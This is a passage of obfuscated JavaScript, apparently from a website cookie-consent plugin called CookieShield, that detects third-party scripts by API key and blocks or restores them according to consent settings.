_0x3e393b=_0x44dc9f[_0x1cb495(0x376)+_0x1cb495(0x15f)](_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x4e6)+_0x1cb495(0x39c)+'h'],_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x223)+_0x1cb495(0x4a2)+'ce']);_0x3fc789[_0x1cb495(0x5ce)]=_0x3e393b;_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x355)+_0x1cb495(0x410)+_0x1cb495(0x634)+_0x1cb495(0x6d6),_0x1cb495(0x36a)+_0x1cb495(0x125)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x1bf)+'s',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x2fe)+_0x1cb495(0x3c3)+_0x1cb495(0x58a)+_0x1cb495(0x447)+_0x1cb495(0x6a0)+'t\x20')+_0x431154);}}}if(!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4))){if(_0x1cb495(0x1a0)+'q'===_0x1cb495(0x653)+'A'){_0x382294=!![];_0x13b724=_0x4cabf3?.[_0x1cb495(0x2ef)];_0x238d9f[_0x1cb495(0x19a)+'g'](_0x40ae3d+(_0x1cb495(0x77d)+_0x1cb495(0x5e5)+_0x1cb495(0x733)+_0x1cb495(0x479)+_0x1cb495(0x2f4)+_0x1cb495(0x4cd)+'t\x20')+_0x334c37);}else{var{api_key:_0x431154,found_item:_0x2500f0}=_0x4db3d8(_0x44dc9f);if(!!_0x431154){var _0x4a7127=null;if(_0x516945){var _0x4a7127=_0x516945[_0x431154];}_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x3c0)+_0x1cb495(0x304)+_0x1cb495(0x74e)+_0x1cb495(0x218)+_0x1cb495(0x22a),_0x1cb495(0x54d)+_0x1cb495(0x6f9)+_0x1cb495(0x48b)+_0x1cb495(0x455)+'ed',_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4),_0x1cb495(0x355)+_0x1cb495(0x2c7)+_0x1cb495(0x188)+_0x1cb495(0x1a2)+_0x1cb495(0x66f)+'fy',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');_0x3fc789[_0x1cb495(0x5ce)]='';_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x12c)+_0x1cb495(0x4fd)+_0x1cb495(0x753)+'c',_0x44dc9f);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x3b8)+_0x1cb495(0x4a8)+_0x1cb495(0x667)+'me',_0x4a7127);if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x58d)+_0x1cb495(0x2f3)+_0x1cb495(0x213)+_0x1cb495(0x34b)+_0x1cb495(0x2f1))+_0x431154);}}}}}}}if(_0x3fc789[_0x1cb495(0x418)+_0x1cb495(0x769)]===-0x26*0xac+-0x51*0x6a+0x1*0x3b13&&_0x3fc789[_0x1cb495(0x467)+_0x1cb495(0x3c2)]===_0x1cb495(0x182)+'PT'){var _0x44dc9f=_0x3fc789[_0x1cb495(0x5ce)];var _0x216ea0=_0x3fc789[_0x1cb495(0x6d4)];var _0xe15c7d=_0x3fc789['id'];var _0x3a6336=_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2d9)+'e'];var _0x5ef26e=_0x3fc789[_0x1cb495(0x184)+_0x1cb495(0x13e)+'L'];let _0x3b60eb=_0x2eec2a[_0x1cb495(0x63f)](_0x4e0d90=>_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x4e0d90))||_0x578173[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0xe15c7d);if(!_0x3b60eb){if(typeof _0x5ef26e===_0x1cb495(0x702)+'ng'&&_0x5ef26e&&_0x5ef26e[_0x1cb495(0x514)]()!=''&&!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x5bb)+_0x1cb495(0x6a4)+_0x1cb495(0x46e)+'d')){var _0x3b4329=![];var{api_key:_0x431154,found_item:_0x2500f0}=_0x1e74bb(_0x5ef26e);if(!!_0x431154){_0x3b4329=!![];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x3df)+_0x1cb495(0x479)+_0x1cb495(0x2f4)+_0x1cb495(0x4cd)+'t\x20')+_0x431154);_0x451801=!![];}else{if(!!_0x2500f0&&_0x2500f0?.[_0x1cb495(0x6ca)+_0x1cb495(0x2c0)+_0x1cb495(0x2af)+_0x1cb495(0x409)]){if(_0x1cb495(0x70e)+'q'!==_0x1cb495(0x648)+'W'){_0x3b4329=!![];_0x431154=_0x2500f0?.[_0x1cb495(0x2ef)];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x5e5)+_0x1cb495(0x733)+_0x1cb495(0x479)+_0x1cb495(0x2f4)+_0x1cb495(0x4cd)+'t\x20')+_0x431154);}else{if(_0x446d0a[_0x1cb495(0x78b)+_0x1cb495(0x741)+_0x1cb495(0x196)+'ug']){_0x43d2a4[_0x1cb495(0x6ee)+_0x1cb495(0x4e0)+_0x1cb495(0x68e)+'ed'](_0x3f0fbc+(_0x1cb495(0x5b5)+_0x1cb495(0x293)+_0x1cb495(0x61f)+_0x1cb495(0x5df)+_0x1cb495(0x4cc)+_0x1cb495(0x25c)+_0x1cb495(0x5e6)+_0x1cb495(0x1f8)+_0x1cb495(0x505)+_0x1cb495(0x2f8)+_0x1cb495(0x2bc)));_0x384526[_0x1cb495(0x19a)+'g'](_0x2dcbfc);_0x1f9c31[_0x1cb495(0x6ee)+_0x1cb495(0x748)]();}_0x3c5190[_0x1cb495(0x4d2)+_0x1cb495(0x185)+_0x1cb495(0x3a4)+_0x1cb495(0x58d)+_0x1cb495(0x281)+_0x1cb495(0x529)](_0x1cb495(0x6fd)+_0x1cb495(0x258)+_0x1cb495(0x1be)+_0x1cb495(0x5d6)+_0x1cb495(0x588)+_0x1cb495(0x272)+_0x1cb495(0x4ff),_0x423fab);return!![];}}}if(_0x3b4329){_0x3fc789[_0x1cb495(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x355)+_0x1cb495(0x479)+_0x1cb495(0x19f)+_0x1cb495(0x4cd)+_0x1cb495(0x71c)+_0x1cb495(0x4fd)+'d',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}}}if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f&&(!_0x44dc9f[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x416dba)||_0x72cd91)){_0x19bbf4[_0x1cb495(0x32b)](_0x44dc9f);}if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f&&!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x5bb)+_0x1cb495(0x6a4)+_0x1cb495(0x46e)+'d')){var _0x3b4329=![];var{api_key:_0x431154,found_item:_0x2500f0}=_0x4e01f5(_0x44dc9f);if(!!_0x431154){_0x3b4329=!![];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x3df)+_0x1cb495(0x364)+_0x1cb495(0x410)+_0x1cb495(0x3b0))+_0x44dc9f);_0x451801=!![];}else{if(_0x1cb495(0x48a)+'u'!==_0x1cb495(0x48a)+'u'){var _0x2e9f0d=_0xcb7dd8[_0x1c127a];while(_0x2e9f0d[_0x1cb495(0x1bc)+'At'](-0x9fe*-0x1+-0xd5*0x22+-0x2*-0x926)=='\x20'){_0x2e9f0d=_0x2e9f0d[_0x1cb495(0x442)+_0x1cb495(0x4db)+'g'](-0xbc6+0x2254+0xfb*-0x17,_0x2e9f0d[_0x1cb495(0x796)+'th']);}if(_0x2e9f0d[_0x1cb495(0x38a)+_0x1cb495(0x253)](_0x11dd16)===0x1b2d+0xc69+-0x2796){return _0x2e9f0d[_0x1cb495(0x442)+_0x1cb495(0x4db)+'g'](_0xd323f5[_0x1cb495(0x796)+'th'],_0x2e9f0d[_0x1cb495(0x796)+'th']);}}else{if(!!_0x2500f0&&_0x2500f0?.[_0x1cb495(0x6ca)+_0x1cb495(0x2c0)+_0x1cb495(0x2af)+_0x1cb495(0x409)]){_0x3b4329=!![];_0x431154=_0x2500f0?.[_0x1cb495(0x2ef)];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x5e5)+_0x1cb495(0x733)+_0x1cb495(0x364)+_0x1cb495(0x410)+_0x1cb495(0x3b0))+_0x44dc9f);}}}if(_0x3b4329){if(_0x1cb495(0x696)+'B'!==_0x1cb495(0x696)+'B'){_0x1ffafd[_0x1cb495(0x32b)](_0x4e6bbd);}else{_0x3fc789[_0x1cb495(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x3fc789[_0x1cb495(0x5ce)]='';_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x12c)+_0x1cb495(0x4fd)+_0x1cb495(0x753)+'c',_0x44dc9f);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x355)+_0x1cb495(0x3f3)+_0x1cb495(0x410)+_0x1cb495(0x4a6)+_0x1cb495(0x455)+'ed',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){if(_0x1cb495(0x68f)+'j'===_0x1cb495(0x357)+'G'){var _0x5c027a=null;var _0xcb39e=null;if((typeof _0x4ba708===_0x1cb495(0x702)+'ng'||typeof _0x117999===_0x1cb495(0x27b)+'ct')&&_0x59d901){var _0x4c2035=_0x4c8c71[_0x1cb495(0x3ea)](_0x1b1e5d=>_0x5ad746[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1b1e5d[_0x1cb495(0x5ce)]));if(!!_0x4c2035){_0x5c027a=_0x4c2035[_0x1cb495(0x2ef)];_0xcb39e=_0x4c2035;return{'api_key':_0x5c027a,'found_item':_0xcb39e};}}return{'api_key':_0x5c027a,'found_item':_0xcb39e};}else{_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}}}}}}}}else{var{api_key:_0x1c1c93,found_item:_0xfde30c}=_0xcee620(_0x263dc2[_0x1cb495(0x5ce)]);const _0x2d440e=_0x1c1c93?_0x344242:_0x10c017;_0x13123c[_0x1cb495(0x6d4)][_0x1cb495(0x363)][_0x1cb495(0x11a)](this,_0x2d440e);}}}}else{_0x2635ff=!![];_0x38005b[_0x1cb495(0x6ee)+_0x1cb495(0x4e0)+_0x1cb495(0x68e)+'ed'](_0x11eed9+(_0x1cb495(0x77d)+_0x1cb495(0x250)+_0x1cb495(0x58d)+_0x1cb495(0x469)+_0x1cb495(0x556)+'=')+_0x1d5e66+(_0x1cb495(0x415)+_0x1cb495(0x21e)+'y=')+_0x53f571);}}catch(_0x2f8587){console[_0x1cb495(0x1e7)](_0x2f8587);}});_0x3f0b21();_0x554c75[_0x26d6ed(0x7a5)+_0x26d6ed(0x528)](document[_0x26d6ed(0x5c7)+_0x26d6ed(0x3e7)+_0x26d6ed(0x42e)+_0x26d6ed(0x7a4)],{'childList':!![],'subtree':!![]});document[_0x26d6ed(0x3aa)+_0x26d6ed(0x308)+_0x26d6ed(0x35b)+_0x26d6ed(0x6d8)](_0x26d6ed(0x1b5)+_0x26d6ed(0x508)+_0x26d6ed(0x31e)+_0x26d6ed(0x3a2),()=>{var _0x2d33f0=_0x26d6ed;MapLogger[_0x2d33f0(0x19a)+'g'](SHIELDLOG+(_0x2d33f0(0x77d)+_0x2d33f0(0x714)+_0x2d33f0(0x462)+_0x2d33f0(0x3c5)+_0x2d33f0(0x4b6)+_0x2d33f0(0x64a)+_0x2d33f0(0x451))+document?.[_0x2d33f0(0x1b5)+_0x2d33f0(0x483)+'te']+(_0x2d33f0(0x4d6)+_0x2d33f0(0x237)+'d'));_0x3f0b21();});window[_0x26d6ed(0x3aa)+_0x26d6ed(0x308)+_0x26d6ed(0x35b)+_0x26d6ed(0x6d8)](_0x26d6ed(0x61a)+_0x26d6ed(0x57f)+_0x26d6ed(0x15d)+_0x26d6ed(0x4c0),_0x425488=>{var _0x5b1388=_0x26d6ed;MapLogger[_0x5b1388(0x19a)+'g'](SHIELDLOG+(_0x5b1388(0x77d)+_0x5b1388(0x714)+_0x5b1388(0x2de)+_0x5b1388(0x3dc)+_0x5b1388(0x43f)+_0x5b1388(0x382)+_0x5b1388(0x6e5)+_0x5b1388(0x688)+_0x5b1388(0x52a)));_0x3f0b21();});}}());var CookieShield=new CookieShield();setTimeout(function(){var _0x5f3fa2=_0x572e9a;var _0x251460=![];if(typeof MAP_SYS===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||MAP_SYS===null){if(_0x5f3fa2(0x621)+'d'===_0x5f3fa2(0x621)+'d'){_0x251460=!![];console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x13d)+_0x5f3fa2(0x7c6)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x672)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x132)+_0x5f3fa2(0x199)+_0x5f3fa2(0x24a)+_0x5f3fa2(0x5b7)+_0x5f3fa2(0x302)+_0x5f3fa2(0x695)+_0x5f3fa2(0x206)+_0x5f3fa2(0x718));}else{_0x561211[_0x5f3fa2(0x19a)+'g'](_0x373fa8+(_0x5f3fa2(0x77d)+_0x5f3fa2(0x29f)+_0x5f3fa2(0x455)+_0x5f3fa2(0x6c1)+_0x5f3fa2(0x1ed)+'\x20')+_0x4d444f[_0x5f3fa2(0x2ef)]);return{'api_key':_0x4e9844,'found_item':_0x4bff96};}}if(_0x251460===![]&&(typeof MAP===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||MAP===null)){if(_0x5f3fa2(0x452)+'D'!==_0x5f3fa2(0x452)+'D'){const _0x4bae67=_0x50a3cd[_0x5f3fa2(0x6d4)][_0x5f3fa2(0x591)][_0x5f3fa2(0x11a)](this);var{api_key:_0x405903,found_item:_0xc67618}=_0x3c8dbe(this[_0x5f3fa2(0x5ce)]);if(_0x4bae67===_0x500d80||_0x405903){return null;}return _0x4bae67;}else{_0x251460=!![];console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x13d)+_0x5f3fa2(0x7c6)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x672)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x132)+_0x5f3fa2(0x199)+_0x5f3fa2(0x24a)+_0x5f3fa2(0x5b7)+_0x5f3fa2(0x302)+_0x5f3fa2(0x695)+_0x5f3fa2(0x206)+_0x5f3fa2(0x7a6));}}if(_0x251460===![]&&(typeof MAP_SYS[_0x5f3fa2(0x355)+_0x5f3fa2(0x1d7)+_0x5f3fa2(0x2ae)]===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||MAP_SYS[_0x5f3fa2(0x355)+_0x5f3fa2(0x1d7)+_0x5f3fa2(0x2ae)]===null||MAP_SYS[_0x5f3fa2(0x355)+_0x5f3fa2(0x1d7)+_0x5f3fa2(0x2ae)]===![])){if(_0x5f3fa2(0x5e8)+'j'===_0x5f3fa2(0x5e8)+'j'){_0x251460=!![];console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x13d)+_0x5f3fa2(0x7c6)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x672)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x132)+_0x5f3fa2(0x199)+_0x5f3fa2(0x24a)+_0x5f3fa2(0x5b7)+_0x5f3fa2(0x302)+_0x5f3fa2(0x695)+_0x5f3fa2(0x206)+_0x5f3fa2(0x73c));}else{if(!!_0xfd459&&_0x145387?.[_0x5f3fa2(0x6ca)+_0x5f3fa2(0x2c0)+_0x5f3fa2(0x2af)+_0x5f3fa2(0x409)]){_0x238e2c=!![];_0x5b4d1d=_0x1ed65c?.[_0x5f3fa2(0x2ef)];_0x45d319[_0x5f3fa2(0x19a)+'g'](_0x615286+(_0x5f3fa2(0x77d)+_0x5f3fa2(0x5e5)+_0x5f3fa2(0x733)+_0x5f3fa2(0x479)+_0x5f3fa2(0x2f4)+_0x5f3fa2(0x4cd)+'t\x20')+_0x1f728f);}}}if(_0x251460){if(_0x5f3fa2(0x57c)+'P'===_0x5f3fa2(0x57c)+'P'){console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x329)+_0x5f3fa2(0x41e)+_0x5f3fa2(0x2a2)+_0x5f3fa2(0x3e1)+_0x5f3fa2(0x77b)+_0x5f3fa2(0x5a8)+_0x5f3fa2(0x3b3)+'ad');var _0x1ae677=document[_0x5f3fa2(0x3b6)+_0x5f3fa2(0x29c)+_0x5f3fa2(0x52d)+'Id'](_0x5f3fa2(0x7bf)+_0x5f3fa2(0x646)+_0x5f3fa2(0x642)+_0x5f3fa2(0x583)+_0x5f3fa2(0x1de));if(_0x1ae677&&_0x1ae677[_0x5f3fa2(0x5ce)]){console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x4f9)+_0x5f3fa2(0x4cd)+_0x5f3fa2(0x282)+_0x5f3fa2(0x1b5)+_0x5f3fa2(0x2e0)+_0x5f3fa2(0x4c0)+_0x5f3fa2(0x2b1)+_0x5f3fa2(0x18e)+'ng');return;}if(typeof map_full_config===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||!map_full_config)return;if(!map_full_config[_0x5f3fa2(0x2d3)+_0x5f3fa2(0x713)+_0x5f3fa2(0x6a0)+_0x5f3fa2(0x266)])return;var _0x47f54f=map_full_config[_0x5f3fa2(0x2d3)+_0x5f3fa2(0x713)+_0x5f3fa2(0x6a0)+_0x5f3fa2(0x266)];var _0x4c7870=document[_0x5f3fa2(0x3e0)+_0x5f3fa2(0x1dc)+_0x5f3fa2(0x6cd)+'t'](_0x5f3fa2(0x410)+'pt');_0x4c7870['id']=_0x5f3fa2(0x7bf)+_0x5f3fa2(0x646)+_0x5f3fa2(0x642)+_0x5f3fa2(0x583)+_0x5f3fa2(0x1de);_0x4c7870[_0x5f3fa2(0x3ba)+'c']=![];_0x4c7870[_0x5f3fa2(0x5ce)]=_0x47f54f;_0x4c7870[_0x5f3fa2(0x303)+'ad']=function(){var _0x197416=_0x5f3fa2;console[_0x197416(0x19a)+'g'](_0x197416(0x2d7)+_0x197416(0x6cc)+_0x197416(0x28f)+_0x197416(0x2c4)+_0x197416(0x20a)+_0x197416(0x558)+_0x197416(0x56c)+_0x197416(0x552)+_0x197416(0x728)+_0x197416(0x750)+_0x197416(0x500)+_0x197416(0x556)+'='+_0x47f54f);if(typeof window[_0x197416(0x355)+_0x197416(0x3b1)+_0x197416(0x74f)+_0x197416(0x15c)+_0x197416(0x499)+_0x197416(0x216)+'nt']===_0x197416(0x3a9)+_0x197416(0x529)){if(_0x197416(0x381)+'I'===_0x197416(0x29a)+'F'){_0x5b8776=_0x1ea902[_0x197416(0x2ef)];_0x8b6ab5=_0x1adce2;return{'api_key':_0x31252d,'found_item':_0x7f8e01};}else{window[_0x197416(0x355)+_0x197416(0x3b1)+_0x197416(0x74f)+_0x197416(0x15c)+_0x197416(0x499)+_0x197416(0x216)+'nt']();}}else{if(_0x197416(0x456)+'I'!==_0x197416(0x71b)+'Q'){console[_0x197416(0x19a)+'g'](_0x197416(0x2d7)+_0x197416(0x6cc)+_0x197416(0x28f)+_0x197416(0x2c4)+_0x197416(0x20a)+_0x197416(0x558)+_0x197416(0x56c)+_0x197416(0x1ef)+_0x197416(0x65d)+_0x197416(0x7b9)+_0x197416(0x580)+_0x197416(0x672)+_0x197416(0x5e6)+_0x197416(0x355)+_0x197416(0x3b1)+_0x197416(0x74f)+_0x197416(0x15c)+_0x197416(0x499)+_0x197416(0x216)+_0x197416(0x42a)+_0x197416(0x5fe)+_0x197416(0x6fc));}else{var _0x5005fc=_0x25c852[_0x197416(0x5ce)];var _0x18db42=_0x34e647[_0x197416(0x6d4)];var _0x1c29fd=_0x4f2926[_0x197416(0x4cb)+_0x197416(0x2d9)+'e'];var _0x20ed0a=_0x5a4175[_0x197416(0x184)+_0x197416(0x13e)+'L'];if((typeof _0x5005fc===_0x197416(0x702)+'ng'||typeof _0x5005fc===_0x197416(0x27b)+'ct')&&_0x5005fc&&_0x5005fc[_0x197416(0x6e1)+_0x197416(0x2ce)](_0x197416(0x252)+_0x197416(0x31f)+_0x197416(0x18f)+_0x197416(0x3d7)+_0x197416(0x1c2)+_0x197416(0x781)+_0x197416(0x4c4)+_0x197416(0x523)+_0x197416(0x578))){_0x4a9e22[_0x197416(0x6ee)+_0x197416(0x4e0)+_0x197416(0x68e)+'ed'](_0x42b231+(_0x197416(0x5b5)+_0x197416(0x27d)+_0x197416(0x362)+_0x197416(0x49b)+_0x197416(0x16a)+_0x197416(0x410)+_0x197416(0x5c0)+_0x197416(0x571)));_0x1a971e[_0x197416(0x19a)+'g'](_0x5005fc);_0x714cfe[_0x197416(0x6ee)+_0x197416(0x748)]();_0x1db850[_0x197416(0x6d4)]=_0x197416(0x34c)+_0x197416(0x3bf)+'in';_0x5e42f4[_0x197416(0x5ce)]='';let _0x2ccbf2=_0x5005fc[_0x197416(0x4b3)+'t']('?')[-0x10d7+0x1631+0x89*-0xa];let _0x5d2c9e=_0x5005fc[_0x197416(0x4b3)+'t']('?')[-0x10fc+0x204d*-0x1+0x314a];_0x494820[_0x197416(0x4d2)+_0x197416(0x185)+_0x197416(0x3a4)+_0x197416(0x58d)+_0x197416(0x281)+_0x197416(0x529)](_0x197416(0x6fd)+_0x197416(0x258)+_0x197416(0x1be)+_0x197416(0x5d6)+_0x197416(0x588)+_0x197416(0x272)+_0x197416(0x5b2)+_0x197416(0x1e0),_0x2ccbf2,_0x5d2c9e,_0x197416(0x591),_0x197416(0x18f)+_0x197416(0x3d7)+_0x197416(0x1c2)+_0x197416(0x781)+_0x197416(0x4c4)+_0x197416(0x523)+_0x197416(0x578));}}}};var _0x1eba4e=function(){var _0x2658a=_0x5f3fa2;if(_0x2658a(0x417)+'m'===_0x2658a(0x417)+'m'){var _0x353093=document[_0x2658a(0x3b6)+_0x2658a(0x29c)+_0x2658a(0x52d)+'Id'](_0x2658a(0x7bf)+_0x2658a(0x646)+_0x2658a(0x642)+_0x2658a(0x583)+_0x2658a(0x1de));if(_0x353093&&_0x353093[_0x2658a(0x5ce)]){if(_0x2658a(0x6e0)+'k'!==_0x2658a(0x6c7)+'c'){console[_0x2658a(0x19a)+'g'](_0x2658a(0x2d7)+_0x2658a(0x6cc)+_0x2658a(0x28f)+_0x2658a(0x2c4)+_0x2658a(0x20a)+_0x2658a(0x558)+_0x2658a(0x56c)+_0x2658a(0x4f9)+_0x2658a(0x4cd)+_0x2658a(0x282)+_0x2658a(0x1b5)+_0x2658a(0x2e0)+_0x2658a(0x4c0)+_0x2658a(0x3ca)+_0x2658a(0x5e6)+_0x2658a(0x688)+_0x2658a(0x670)+_0x2658a(0x610)+_0x2658a(0x1d8));return;}else{_0x1ab302=_0x21bc97;}}var 